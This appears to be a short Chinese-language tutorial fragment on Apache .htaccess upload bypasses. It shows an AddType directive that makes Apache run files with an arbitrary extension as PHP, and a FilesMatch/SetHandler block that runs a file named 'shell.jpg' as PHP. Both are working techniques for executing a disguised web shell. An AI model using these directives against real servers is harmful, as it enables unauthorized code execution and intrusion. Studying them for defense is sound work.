 1 AddType application/x-httpd-php xxx
(本质是MIME类型修改)
就可以成功使该.htaccess文件所在目录及其子目录中的后缀为.xxx的文件被apache当做php文件
另一个写法是:
1 <FilesMatch "shell.jpg">
2   SetHandler application/x-httpd-php
3 </FilesMatch>